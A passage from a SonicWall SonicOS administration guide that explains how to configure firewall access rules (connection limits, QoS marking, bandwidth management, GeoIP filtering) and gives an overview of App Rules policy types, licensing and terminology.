- 4 Specify the number of connections allowed as a percent of the maximum number of connections allowed by the SonicWall security appliance in the **Number of connections allowed (% of maximum connections)** field. Refer to **About Connection Limiting** on page **8**, for more information on connection limiting.
- 5 Select the **Enable connection limit for each Source IP Address** checkbox to define a threshold for dropped packets. When this threshold is exceeded, connections and packets from the corresponding Source IP are dropped. The minimum number is 0, the maximum is 65535, and the default is **128**. This option is not selected by default.
- 6 Select the **Enable connection limit for each Destination IP Address** checkbox to define a threshold for dropped packets. When this threshold is exceeded, connections and packets destined for the corresponding Destination IP are dropped. The minimum number is 0, the maximum is 65535, and the default is **128**. This option is not selected by default.
- 7 Select **Create a reflexive rule** if you want to create a matching access rule to this one in the opposite direction--from your destination zone or address object to your source zone or address object. This option is not selected by default.
- 8 To disable Deep Packet Inspection (DPI) scanning on a per-rule basis, select the **Disable DPI** checkbox. This option is not selected by default.
- 9 Under For traffic from an unauthenticated user:
  - Select the Don't Invoke Single Sign On to Authenticate Users checkbox if you don't want to use SSO for traffic that matches the rule. Unauthenticated HTTP connections that match it are directed straight to the login page.
  - Select the Don't block traffic while waiting for Single Sign On to authenticate users checkbox to avoid browsing delays while SSO is attempting to identify the user whose traffic matches the rule. You can enable this setting only if Don't block traffic while waiting for SSO and Including for:
     Selected access rules are set in the SSO agent general settings.
  - Select the Don't redirect unauthenticated users to log in checkbox to block HTTP/HTTPS traffic
    from unauthenticated users, rather than attempting to identify the user via SSO or redirecting to
    the login page.
- 10 Proceed to Configuring QoS Settings on page 20.

#### **Configuring QoS Settings**

1 Click **QoS** if you want to apply DSCP or 802.1p Quality of Service management to traffic governed by this rule.



- 2 Under DSCP Marking Settings, select the DSCP Marking Action from the drop-down menu:
  - None: DSCP values in packets are reset to 0.
  - Preserve (default): DSCP values in packets remain unaltered.
  - Explicit: The Explicit DSCP Value drop-down menu displays. Select a numeric value between 0 and 63. Some standard values are:

| <b>0</b> - Best effort/Default (default) | <b>20</b> - Class 2, Silver (AF22) | <b>34</b> - Class 4, Gold (AF41)   |
|------------------------------------------|------------------------------------|------------------------------------|
| 8 - Class 1                              | 22 - Class 2, Bronze (AF23)        | <b>36</b> - Class 4, Silver (AF42) |
| <b>10</b> - Class 1, Gold (AF11)         | <b>24</b> - Class 3                | <b>38</b> - Class 4, Bronze (AF43) |
| <b>12</b> - Class 1, Silver (AF12)       | <b>26</b> - Class 3, Gold (AF31)   | 40 - Express Forwarding            |
| <b>14</b> - Class 1, Bronze (AF13)       | <b>27</b> - Class 3, Silver (AF32) | 46 - Expedited Forwarding (EF)     |
| <b>16</b> - Class 2                      | <b>30</b> - Class 3, Bronze (AF33) | 48 - Control                       |
| <b>18</b> - Class 2, Gold (AF21)         | <b>32</b> - Class 4                | <b>56</b> - Control                |
|                                          |                                    |                                    |

- Map: The page displays, "Note: The QoS Mapping Settings on the Firewall Settings > QoS Mapping page will be used."
  - The Allow 802.1p Marking to override DSCP values checkbox displays. Select it to allow DSCP values to be overridden by 802.1p marking. This option is disabled by default.
- 3 Under 802.1p Marking Settings select the 802.1p Marking Action from the drop-down menu:
  - None (default): No 802.1p tagging is added to the packets.
  - **Preserve**: 802.1p values in packets remain unaltered.
  - Explicit: The Explicit 802.1p Value drop-down menu displays. Select a numeric value between 0 and 7:
    - **0** Best effort (default) **4** Controlled load
    - 1 Background2 Spare5 Video (<100ms latency)</li>6 Voice (<10ms latency)</li>
    - **3** Excellent effort **7** Network control
  - Map: The page displays, "Note: The QoS Mapping Settings on the Firewall Settings > QoS Mapping page will be used."
- 4 Proceed to Configuring BWM Settings with Advanced BWM on page 21 or Configuring BWM Settings with Global BWM on page 22.

#### **Configuring BWM Settings with Advanced BWM**

- (i) NOTE: If Global is specified for BWM type, go to Configuring BWM Settings with Global BWM on page 22.
  - 1 Click BWM.



- 2 To enable BWM for outbound traffic, select the **Enable Egress Bandwidth Management ('Allow' rules only)** checkbox. This option is disabled by default.
  - a Select a bandwidth object from the Bandwidth Object drop-down menu.
     To create a new bandwidth object, select Create new Bandwidth Object. For more information about creating bandwidth objects, see Configuring Bandwidth Objects on page 202.
- 3 To enable BWM for inbound traffic, select the **Enable Ingress Bandwidth Management ('Allow' rules only)** checkbox. This option is disabled by default.
  - Select a bandwidth object from the Bandwidth Object drop-down menu.
     To create a new bandwidth object, select Create new Bandwidth Object.
- 4 To track bandwidth usage, select the **Enable Tracking Bandwidth Usage** checkbox. This option is disabled by default. To select this option, you must select either or both of the **Enable Bandwidth Management** options.
- 5 Proceed to Configuring GeoIP Settings on page 22.

#### **Configuring BWM Settings with Global BWM**

- (i) NOTE: If Advanced is specified for BWM type, go to Configuring BWM Settings with Advanced BWM on page 21.
  - 1 Click BWM.



2 To enable BWM for outbound traffic, select the **Enable Egress Bandwidth Management ('allow' rules only)** checkbox. This option is disabled by default.

- a Select a bandwidth priority from the **Bandwidth Priority** drop-down menu. The highest, and default, priority is **0 Realtime**. The lowest priority is **7 Lowest**.
- 3 To enable BWM for inbound traffic, select the **Enable Ingress Bandwidth Management ('allow' rules only)** checkbox. This option is disabled by default.
  - a Select a bandwidth priority from the **Bandwidth Priority** drop-down menu. The highest, and default, priority is **0 Realtime**. The lowest priority is **7 Lowest**.
- 4 Proceed to Configuring GeoIP Settings on page 22.

#### **Configuring GeoIP Settings**

- NOTE: GeoIP Filter can be specified in Security Services to be applied to all traffic or on a per-policy basis. For more information, see Configuring Geo-IP Filters in the SonicOS Security Configuration documentation.
  - 1 Click GeoIP.
  - 2 Select the **Enable Geo-IP Filter** checkbox to apply a filter to traffic matching this rule.
  - 3 Select **Global** to apply the global GeoIP country list for this rule.
  - 4 Select Custom to specify a custom GeoIP country list for this rule. Selecting Enable Geo-IP Filter and Custom enables the Available Countries and Selected Countries fields.



- a To select a country, click it in the **Available Countries** list and drag it to the **Selected Countries** field.
- b To remove a country from the Selected Countries list, click it and drag it back to Available Countries.
- 5 Select **Block Unknown Countries** to block traffic matching no known country.
- 6 Proceed to Adding the Rule on page 23.

#### **Adding the Rule**

- 1 At the bottom of the **Add Rule** dialog, click **ADD** to add the rule. When the rule has been added, the message "Rule action done, please check rule table" is displayed in the dialog.
- 2 Click **CLOSE** to close the dialog.
- 3 Verify that the rule has been added as expected in the table.

## **Editing an Access Rule**

#### To edit an access rule:

- 1 In the MANAGE view, navigate to Policies | Rules > Access Rules.
- 2 Click the **Edit** icon in the **Configure** column of the access rule. The **Edit Rule** dialog displays, which has the same settings as the **Add Rule** dialog:



- 3 Make your changes.
- 4 Click OK.

## **Deleting a Custom Access Rule**

(i) NOTE: Default Access Rules cannot be deleted.

#### To delete one or more custom access rules:

- 1 In the MANAGE view, navigate to Policies | Rules > Access Rules.
- 2 To delete an individual custom access rule, click its **Delete** icon in the Configure column.
- 3 To delete selected custom access rules, click their checkboxes, and then select **Delete Selected** from the **Delete** drop-down list. This selection is dimmed until a custom access rule checkbox is selected.
- 4 To delete all custom access rules, select **Delete All** from the **Delete** drop-down list.

## **Enabling and Disabling a Custom Access Rule**

Access rules can be enabled or disabled in the Policies | Rules > Access Rules page on the MANAGE view.

- To enable a custom access rule, select the checkbox in the **Enabled** column on its row.
- To disable a custom access rule, clear the checkbox in the Enabled column on its row.

## **Restoring Access Rules to Default Settings**

To remove all end-user configured custom access rules for a zone:

- 1 In the MANAGE view, navigate to Policies | Rules > Access Rules.
- 2 Click the Matrix icon or use the From/To options to select all zones or a specific zone combination.
- 3 Click the **Restore** icon of the top of the table. This restores the access rules for the selected zone combination to the default access rules initially set up on the firewall and added by SonicOS. A confirmation message displays:

Are you sure you want to reset the Network Access Rules to their default values? All rules you have added will be erased

4 Click OK.

## **Displaying Access Rule Traffic Statistics**

In the **Policies | Rules > Access Rules** page on the **MANAGE** view, move your mouse pointer over the **Statistics** icon in the **Configure** column to display the receive (Rx) and transmit (Tx) traffic statistics for the access rule:

- Rx Bytes
- Rx Packets
- Tx Bytes
- Tx Packets

To clear the statistics counters, and restart the counts, click the Clear icon  $\times$  at the top of the table.

## **Access Rule Configuration Examples**

This section provides configuration examples for adding network access rules:

- Enabling Ping on page 26
- Blocking LAN Access for Specific Services on page 26
- Allowing WAN Primary IP Access from the LAN Zone on page 26

#### **Enabling Ping**

This section provides a configuration example for an access rule to allow devices on the DMZ to send ping requests and receive ping responses from devices on the LAN. By default your SonicWall network security appliance does not allow traffic initiated from the DMZ to reach the LAN.

#### To configure an access rule that allows ping between DMZ and LAN:

- 1 Place one of your interfaces into the DMZ zone.
- 1 In the MANAGE view, navigate to Policies | Rules > Access Rules.
- 2 Click Add to launch the Add Rule dialog.
- 3 Select the **Allow** radio button.
- 4 From the Service drop-down menu, select Ping.
- 5 From the **Source** drop-down menu, select **DMZ Subnets**.
- 6 From the **Destination** drop-down menu, select **LAN Subnets**.
- 7 Click ADD.

## **Blocking LAN Access for Specific Services**

This section provides a configuration example for an access rule blocking LAN access to NNTP servers on the Internet during business hours.

#### To configure an access rule blocking LAN access to NNTP servers based on a schedule:

- 1 In the MANAGE view, navigate to Policies | Rules > Access Rules.
- 2 Click Add to launch the Add Rule dialog.
- 3 Select **Deny** from the **Action** settings.
- 4 Select **NNTP** (News) from the **Service** drop-down menu. If the service is not listed, you must add it in the **Add Service** dialog.
- 5 Select **Any** from the **Source** drop-down menu.
- 6 Select **WAN** from the **Destination** drop-down menu.
- 7 Select the schedule from the **Schedule** drop-down menu.
- 8 Enter any comments in the **Comment** field.
- 9 Click ADD.

#### Allowing WAN Primary IP Access from the LAN Zone

By creating an access rule, it is possible to allow access to a management IP address in one zone from a different zone on the same firewall. For example, you can allow HTTP/HTTPS management or ping to the WAN IP address from the LAN side. To do this, you must create an access rule to allow the relevant service between the zones, giving one or more explicit management IP addresses as the destination. Alternatively, you can provide an address group that includes single or multiple management addresses (such as WAN Primary IP, All WAN IP, All X1 Management IP) as the destination. This type of rule allows the HTTP Management, HTTPS Management, SSH Management, Ping, and SNMP services between zones.

**NOTE:** Access rules can only be set for inter-zone management. Intra-zone management is controlled per-interface by settings in the interface configuration.

#### To create a rule that allows access to the WAN Primary IP from the LAN zone:

- 1 In the MANAGE view, navigate to Policies | Rules > Access Rules.
- 2 Click the Matrix icon or use the From/To options to display the LAN > WAN access rules.
- 3 Click Add to launch the Add Rule dialog.
- 4 Select **Allow** from the **Action** settings.
- 5 Select one of the following services from the **Service** menu:
  - HTTP
  - HTTPS
  - SSH Management
  - Ping
  - SNMP
- 6 Select **Any** from the **Source** menu.
- 7 Select an address group or address object containing one or more explicit WAN IP addresses from the **Destination** menu.
  - NOTE: Do not select an address group or object representing a subnet, such as WAN Primary Subnet. This would allow access to devices on the WAN subnet (already allowed by default), but not to the WAN management IP address.
- 8 Select the user or group to have access from the **Users Included** menu.
- 9 Select the schedule from the **Schedule** menu.
- 10 Enter any comments in the Comment field.
- 11 Click ADD.

#### **Enabling Bandwidth Management on an Access Rule**

Bandwidth management can be applied on both ingress and egress traffic using access rules. Access rules displaying the **Funnel** icon are configured for bandwidth management.

TIP: Do not configure bandwidth management on multiple interfaces on a zone, where the configured guaranteed bandwidth for the zone is greater than the available bandwidth for the bound interface.

For information on configuring Bandwidth Management see the **Firewall Settings > Bandwidth Management** section in the *SonicOS Security Configuration* documentation.

# **Configuring App Rules**

- About App Rules on page 29
  - What are App Rules? on page 29
  - Benefits of App Rules on page 30
  - How Does Application Control Work? on page 31
  - Licensing App Rules and App Control on page 35
  - Terminology on page 36
- Rules > App Rules on page 37
  - Configuring an App Rules Policy on page 38
  - Using the App Rule Wizard on page 40
- Verifying App Rules Configuration on page 40
  - Useful Tools on page 40
- App Rules Use Cases on page 46
  - Creating a Regular Expression in a Match Object on page 47
  - Policy-Based Application Rules on page 47
  - Logging Application Signature-Based Policies on page 49
  - Compliance Enforcement on page 49
  - Server Protection on page 49
  - Hosted Email Environments on page 49
  - Email Control on page 50
  - Web Browser Control on page 51
  - HTTP Post Control on page 52
  - Forbidden File Type Control on page 54
  - ActiveX Control on page 56
  - FTP Control on page 58
  - Bandwidth Management on page 63
  - Bypass DPI on page 63
  - Custom Signature on page 65
  - Reverse Shell Exploit Prevention on page 68

# **About App Rules**

This section provides an overview of the App Rules feature in SonicOS.

#### **Topics:**

- What are App Rules? on page 29
- Benefits of App Rules on page 30
- How Does Application Control Work? on page 31
- Licensing App Rules and App Control on page 35
- Terminology on page 36

# What are App Rules?

App Rules provides a solution for setting policy rules for application signatures. As a set of application-specific policies, App Rules give you granular control over network traffic on the level of users, email addresses, schedules, and IP-subnets. The primary functionality of this application-layer access control feature is to regulate Web browsing, file transfer, email, and email attachments.

The ability to control application layer traffic in SonicOS is significantly enhanced with the ability to view real-time application traffic flows, and new ways to access the application signature database and to create application layer rules. SonicOS integrates application control with standard network control features for more powerful control over all network traffic.

#### **Topics:**

- About App Rules Policies on page 29
- About App Rules Capabilities on page 30

#### **About App Rules Policies**

SonicOS provides these ways to create App Rules policies and control applications in your network:

- Rules > App Rules The Rules > App Rules page provides a way to create an App Rules policy. Policies created using App Rules are very targeted because they combine a match object, action object, and possibly an email address object into a policy. For flexibility, App Rules policies can access the same application controls for any of the categories, applications, or signatures available on the Rules > App Control page. The Objects > Match Objects page provides a way to create Application List objects, Application Category List objects, and Application Signature List objects for use as match objects in an App Rules policy. The Match Objects page is also where you can configure regular expressions for matching content in network traffic. The Objects > Action Objects pages allows you to create custom actions for use in the policy.
- Rules > App Control The Rules > App Control page provides a different way to create an application control policy. For more information, see Configuring App Control on page 72.
- App Rule Guide The App Rule Guide (wizard) provides safe configuration of App Rules policies for many common use cases, but not for everything.

#### **About App Rules Capabilities**

App Rules data leakage prevention component provides the ability to scan files and documents for content and keywords. Using App Rules, you can restrict transfer of certain file names, file types, email attachments, attachment types, email with certain subjects, and email or attachments with certain keywords or byte patterns. You can deny internal or external network access based on various criteria. You can use Packet Monitor to take a deeper look at application traffic, and can select among various bandwidth management settings to reduce network bandwidth usage by an application.

Based on SonicWall's Reassembly-Free Deep Packet Inspection™ (RF-DPI) technology, App Rules also features intelligent prevention functionality which allows you to create custom, policy-based actions. Examples of custom actions include the following:

- Blocking entire applications based on their signatures
- Blocking application features or sub-components
- Bandwidth throttling for file types when using the HTTP or FTP protocols
- Blocking an attachment
- Sending a custom block page
- Sending a custom email reply
- Redirecting an HTTP request
- Sending a custom FTP reply over an FTP control channel

While App Rules primarily provides application level access control, application layer bandwidth management and data leakage prevention, it also includes the ability to create custom application or protocol match signatures. You can create a custom App Rules policy that matches any protocol you wish, by matching a unique piece of the protocol. See Custom Signature on page 65.

App Rules provides excellent functionality for preventing the accidental transfer of proprietary documents. For example, when using the automatic address completion feature of Outlook Exchange, it is a common occurrence for a popular name to complete to the wrong address. See Automatic Outlook Exchange automatic address completion for an example.

#### **Automatic Outlook Exchange automatic address completion**



## **Benefits of App Rules**

The App Rules functionality provides the following benefits:

- Application based configuration makes it easier to configure policies for application control.
- The App Rules (App Control) subscription service provides updated signatures as new attacks emerge.
- The related Application Intelligence functionality, as seen in the MONITOR view on Appliance Health |
   Live Monitor, is available upon registration as a 30-day free trial App Visualization license. This allows any
   registered SonicWall appliance to clearly display information about application traffic in the network. The

App Visualization and App Control licenses are also included with the SonicWall Security Services license bundle.

(i) NOTE: The feature must be enabled in the SonicOS management interface to become active.

- You can configure policy settings for individual signatures without influencing other signatures of the same application.
- App Rules and App Control configuration pages are available in the Policies | Rules and Policies |
   Objects menus in the SonicOS management interface, consolidating all firewall and application control access rules and policies in the same area.

App Rules functionality can be compared to three main categories of products:

- Standalone proxy appliances
- Application proxies integrated into firewall VPN appliances
- Standalone IPS appliances with custom signature support

Standalone proxy appliances are typically designed to provide granular access control for a specific protocol. SonicWall application control provides granular, application level access control across multiple protocols, including HTTP, FTP, SMTP, and POP3. Because application control runs on your firewall, you can use it to control both inbound and outbound traffic, unlike a dedicated proxy appliance that is typically deployed in only one direction. Application control using **App Rules** and **App Control** provides better performance and scalability than a dedicated proxy appliance because it is based on SonicWall's proprietary Deep Packet Inspection technology.

Today's integrated application proxies do not provide granular, application level access control, application layer bandwidth management, and digital rights management functionality. As with dedicated proxy appliances, SonicWall application control provides much higher performance and far greater scalability than integrated application proxy solutions.

While some standalone IPS appliances provide protocol decoding support, none of these products supports granular, application level access control, application layer bandwidth management, and digital rights management functionality.

In comparing App Rules to SonicWall Email Security, there are benefits to using either. Email Security only works with SMTP, but it has a very rich policy space. App Rules works with SMTP, POP3, HTTP, FTP and other protocols, is integrated into SonicOS on the firewall, and has higher performance than Email Security. However, App Rules does not offer all the policy options for SMTP that are provided by Email Security.

## **How Does Application Control Work?**

Application control using **App Rules** and **App Control** utilizes SonicOS Deep Packet Inspection to scan application layer network traffic as it passes through the gateway and locate content that matches configured applications. When a match is found, these features perform the configured action. When you configure App Rules policies, you create global rules that define whether to block or log the application, which users, groups, or IP address ranges to include or exclude, and a schedule for enforcement. Additionally, you can create App Rules policies that define:

- Type of applications to scan
- Direction, content, keywords, or pattern to match
- User or domain to match
- Action to perform

The following sections describe the main components of App Rules:

• About Actions Using Bandwidth Management on page 156

- Related Tasks for Actions Using Packet Monitoring on page 162
- About App Control Policy Creation on page 73
- About App Rules Policy Creation on page 32
- About Match Objects on page 136
- About Application List Objects on page 145
- About Action Objects on page 153

## **About App Rules Policy Creation**

You can use App Rules to create custom App Rules policies to control specific aspects of traffic on your network. A policy is a set of match objects, properties, and specific prevention actions. When you create a policy, you first create a match object, then select and optionally customize an action, then reference these when you create the policy.

In the **Rules > App Rules** page, you can access the **Edit App Control Policy** dialog. The dialog options change depending on the **Policy Type** you select. For example, if **SMTP Client** is selected, the options are very different from a **Policy Type** of **App Control Content**.



Some examples of policies include:

- Block applications for activities such as gambling
- Disable .exe and .vbs email attachments
- Do not allow the Mozilla browser on outgoing HTTP connections
- Do not allow outgoing email or MS Word attachments with the keywords, SonicWall Confidential, except from the CEO and CFO

• Do not allow outgoing email that includes a graphic or watermark found in all confidential documents

When you create a policy, you select a policy type. Each policy type specifies the values or value types that are valid for the source, destination, match object type, and action fields in the policy. You can further define the policy to include or exclude specific users or groups, select a schedule, turn on logging, and specify the connection side as well as basic or advanced direction types. A basic direction type simply indicates inbound or outbound. An advanced direction type allows zone to zone direction configuration, such as from the LAN to the WAN.

The App rules: Policy types table describes the characteristics of the available App Rules policy types.

#### **App rules: Policy types**

| Policy Type                               | Description                                                                                                    | Valid<br>Source<br>Service /<br>Default | Valid<br>Destination<br>Service /<br>Default | Valid Match<br>Object Type                                              | Valid Action Type                                                                     | Connection<br>Side                   |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|----------------------------------------------|-------------------------------------------------------------------------|---------------------------------------------------------------------------------------|--------------------------------------|
| App Control<br>Content                    | Policy using<br>dynamic App<br>Rules related<br>objects for any<br>application<br>layer protocol                  | Any / Any                               | Any / Any                                    | Application Category List, Application List, Application Signature List | Reset/Drop<br>No Action<br>Bypass DPI<br>Packet Monitor,<br>BWM Global-*<br>WAN BWM * | N/A                                  |
| Custom<br>Policy                          | Policy using custom objects for any application layer protocol; can be used to create IPS-style custom signatures | Any / Any                               | Any / Any                                    | Custom Object                                                           | Reset/Drop<br>Bypass DPI<br>Packet Monitor<br>No Action,<br>BWM Global-*<br>WAN BWM * | Client Side,<br>Server Side,<br>Both |
| FTP Client                                | Any FTP<br>command<br>transferred<br>over the FTP<br>control<br>channel                                           | Any / Any                               | FTP Control /<br>FTP Control                 | FTP Command,<br>FTP Command<br>+ Value,<br>Custom Object                | Reset/Drop<br>Bypass DPI<br>Packet Monitor<br>No Action                               | Client Side                          |
| FTP Client<br>File Upload<br>Request      | An attempt to<br>upload a file<br>over FTP (STOR<br>command)                                                      | Any / Any                               | FTP Control /<br>FTP Control                 | Filename, file<br>extension                                             | Reset/Drop<br>Bypass DPI<br>Packet Monitor<br>No Action,<br>BWM Global-*<br>WAN BWM * | Client Side                          |
| FTP Client<br>File<br>Download<br>Request | An attempt to<br>download a<br>file over FTP<br>(RETR<br>command)                                                 | Any / Any                               | FTP Control /<br>FTP Control                 | Filename, file<br>extension                                             | Reset/Drop<br>Bypass DPI<br>Packet Monitor<br>No Action,<br>BWM Global-*<br>WAN BWM * | Client Side                          |
| FTP Data<br>Transfer<br>Policy            | Data<br>transferred<br>over the FTP<br>Data channel                                                               | Any / Any                               | Any / Any                                    | File Content<br>Object                                                  | Reset/Drop<br>Bypass DPI<br>Packet Monitor<br>No Action                               | Both                                 |

#### **App rules: Policy types**

| Policy Type    | Description                                                                                                    | Valid<br>Source<br>Service /<br>Default                      | Valid<br>Destination<br>Service /<br>Default              | Valid Match<br>Object Type                                                                                                    | Valid Action Type                                                                                  | Connection<br>Side |
|----------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|
| HTTP Client    | Policy which is<br>applicable to<br>Web browser<br>traffic or any<br>HTTP request<br>that originates<br>on the client | Any / Any                                                    | Any / HTTP<br>(configurable)                              | HTTP Host, HTTP Cookie, HTTP Referrer, HTTP Request Custom Header, HTTP URI Content, HTTP User Agent, Web Browser, File Name, File Extension Custom Object | Reset/Drop<br>Bypass DPI<br>Packet Monitor <sup>1</sup><br>No Action,<br>BWM Global-*<br>WAN BWM * | Client Side        |
| HTTP Server    | Response<br>originated by<br>an HTTP Server                                                                           | Any / HTTP<br>(configura<br>ble)                             | Any / Any                                                 | ActiveX Class<br>ID, HTTP Set<br>Cookie, HTTP<br>Response, File<br>Content<br>Object, Custom<br>Header,<br>Custom Object                                   | Reset/Drop<br>Bypass DPI<br>Packet Monitor<br>No Action<br>BWM Global-*<br>WAN BWM *               | Server Side        |
| IPS Content    | Policy using dynamic Intrusion Prevention related objects for any application layer protocol                          | N/A                                                          | N/A                                                       | IPS Signature<br>Category List,<br>IPS Signature<br>List                                                                                                   | Reset/Drop<br>Bypass DPI<br>Packet Monitor<br>No Action,<br>BWM Global-*<br>WAN BWM *              | N/A                |
| POP3 Client    | Policy to<br>inspect traffic<br>generated by a<br>POP3 client;<br>typically useful<br>for a POP3<br>server admin      | Any / Any                                                    | POP3<br>(Retrieve<br>Email) / POP3<br>(Retrieve<br>Email) | Custom Object                                                                                                    | Reset/Drop<br>Bypass DPI<br>Packet Monitor<br>No Action                                            | Client Side        |
| POP3<br>Server | Policy to<br>inspect email<br>downloaded<br>from a POP3<br>server to a<br>POP3 client;<br>used for email<br>filtering | POP3<br>(Retrieve<br>Email) /<br>POP3<br>(Retrieve<br>Email) | Any / Any                                                 | Email Body,<br>Email CC, Email<br>From, Email To,<br>Email Subject,<br>File Name, File<br>Extension,<br>MIME Custom<br>Header                              | Reset/Drop<br>Disable E-Mail<br>Attachment - Add<br>Text<br>Bypass DPI<br>No action                | Server Side        |

#### **App rules: Policy types**

| Policy Type | Description                                                           | Valid<br>Source<br>Service /<br>Default | Valid<br>Destination<br>Service /<br>Default | Valid Match<br>Object Type                                                                                                    | Valid Action Type                                                                                | Connection<br>Side |
|-------------|-----------------------------------------------------------------------|-----------------------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--------------------|
| SMTP Client | Policy applies<br>to SMTP traffic<br>that originates<br>on the client | Any / Any                               | SMTP (Send<br>Email)/ SMTP<br>(Send Email)   | Email Body, Email CC, Email From, Email To, Email Size, Email Subject, Custom Object, File Content, File Name, File Extension, MIME Custom Header, | Reset/Drop<br>Block SMTP<br>E-Mail Without<br>Reply<br>Bypass DPI<br>Packet Monitor<br>No Action | Client Side        |

<sup>1.</sup> Packet Monitor action is not supported for File Name or File Extension Custom Object.

## **Licensing App Rules and App Control**

The Application Visualization and Control license has two components:

- The Visualization component provides identification and reporting of application traffic on the **MONITOR** view in the **Appliance Health** pages.
- The Control component allows you to create and enforce App Rules and App Control policies for logging, blocking, and bandwidth management of application traffic handled by your network.

Application Visualization and Control can also be licensed together in a bundle with other security services including SonicWall Gateway Anti-Virus (GAV), Anti-Spyware, and Intrusion Prevention Service (IPS).

(i) NOTE: Upon registration on MySonicWall, or when you load SonicOS onto a registered SonicWall device, supported SonicWall appliances begin an automatic 30-day trial license for Application Visualization and Control, and application signatures are downloaded to the appliance.

A free 30-day trial is also available for the other security services in the bundle, but it is not automatically enabled as it is for Application Visualization and Control. You can start the additional free trials on the individual Security Services pages in SonicOS, or on MySonicWall.

Once Real-Time data collection is manually enabled in the MANAGE view on the Logs & Reporting | AppFlow Settings > Flow Reporting page (see the Managing Flow Reporting Statistics section in the SonicOS Logs and Reporting technical documentation), you can view real-time application traffic in the MONITOR view, on the Live Monitor page and see application activity in other MONITOR pages for the identified/classified flows from the firewall application signature database.

To begin using application control, you must enable it in the **App Control Global Settings** section of the **Rules > App Control** page:

| App Control Global Settings                        |                                       |
|----------------------------------------------------|---------------------------------------|
| ☐ Enable App Control ☐ Enable Logging For All Apps |                                       |
| Global Log Redundancy Filter Interval 60           |                                       |
| CONFIGURE APP CONTROL SETTINGS                     | RESET APP CONTROL SETTINGS & POLICIES |

To begin using policies created with **App Rules** and **App Control**, select **Enable App Control** on the **Rules > App Control** page.

The SonicWall Licensing server provides the App Visualization and Control license key to the firewall when you begin a 30-day trial (upon registration) or purchase a Security Services license bundle.

Licensing is available on www.mysonicwall.com on the Service Management page under GATEWAY SERVICES.

The Security Services license bundle includes licenses for the following subscription services:

- App Visualization
- App Control
- Gateway Anti-Virus
- Gateway Anti-Spyware
- Intrusion Prevention Service

Application signature updates and signature updates for other Security Services are periodically downloaded to the firewall as long as these services are licensed.

(i) NOTE: If you disable App Control in the SonicOS management interface, application signature updates are discontinued until the feature is enabled again.

When High Availability is configured between two firewalls, the firewalls can share the Security Services license. To use this feature, you must register the firewalls on MySonicWall as Associated Products. Both appliances must be the same SonicWall network security appliance model.

important: For a High Availability pair, even if you first register your appliances on MySonicWall, you must individually register both the Primary and the Secondary appliances from the SonicOS management interface while logged into the *individual* management IP address of each appliance. This allows the Secondary unit to synchronize with the firewall license server and share licenses with the associated Primary appliance. When Internet access is restricted, you can manually apply the shared licenses to both appliances.

## **Terminology**

**Application layer:** The seventh level of the 7-layer OSI model; examples of application layer protocols are AIM, DNS, FTP, HTTP, IMAP, MSN Messenger, POP3, SMTP, SNMP, TELNET, and Yahoo Messenger

**Bandwidth management**: The process of measuring and controlling the traffic on a network link to avoid network congestion and poor performance of the network

**Client:** Typically, the client (in a client-server architecture) is an application that runs on a personal computer or workstation, and relies on a server to perform some operations

**Digital rights management:** Technology used by publishers or copyright owners to control access to and usage of digital data

FTP: File Transfer Protocol, a protocol for exchanging files over the internet

Gateway: A computer that serves as an entry point for a network; often acts as a firewall or a proxy server

**Granular control**: The ability to control separate components of a system

Hexadecimal: Refers to the base-16 number system

HTTP: Hyper Text Transfer Protocol, the underlying protocol used by the World Wide Web

**HTTP redirection**: Also known as URL redirection, a technique on the Web for making a Web page available under many URLs

IPS: Intrusion Prevention Service

**MIME**: Multipurpose Internet Mail Extensions, a specification for formatting non-ASCII messages such as graphics, audio, or video, so that they can be sent over the internet

